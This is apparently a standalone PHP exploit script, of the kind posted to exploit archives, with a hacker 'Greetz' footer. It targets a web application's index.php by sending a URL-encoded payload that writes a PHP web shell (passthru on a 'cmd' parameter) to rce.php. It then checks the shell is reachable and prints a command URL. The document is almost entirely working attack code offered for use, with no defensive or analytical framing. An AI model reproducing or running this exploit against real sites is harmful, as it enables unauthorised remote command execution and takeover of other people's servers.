 #####################################################
#EXPLOIT
#####################################################
<?php
$options = getopt('u:');
if(!isset($options['u']))
die("\n        Usage example: php exploit.php -u http://target.com/ \n");
$url     =  $options['u'];
$shell = "{$url}/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E";
$headers = array('User-Agent: Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0)',
'Content-Type: text/plain');
echo "        [+] Submitting request to: {$options['u']}\n";
$handle = curl_init();
curl_setopt($handle, CURLOPT_URL, $url);
curl_setopt($handle, CURLOPT_HTTPHEADER, $headers);
curl_setopt($handle, CURLOPT_RETURNTRANSFER, true);
$source = curl_exec($handle);
curl_close($handle);
if(!strpos($source, 'Undefined variable: HTTP_RAW_POST_DATA') && @fopen($shell, 'r'))
{
echo "        [+] Exploit completed successfully!\n";
echo "        ______________________________________________\n\n        {$url}/data/rce.php?cmd=id\n";
}
else
{
die("        [+] Exploit was unsuccessful.\n");
}
?>
################################################################################################################
# Greetz      : ZeQ3uL, JabAv0C, p3lo, Sh0ck, BAD $ectors, Snapter, Conan, Win7dos, Gdiupo, GnuKDE, JK, Retool2
################################################################################################################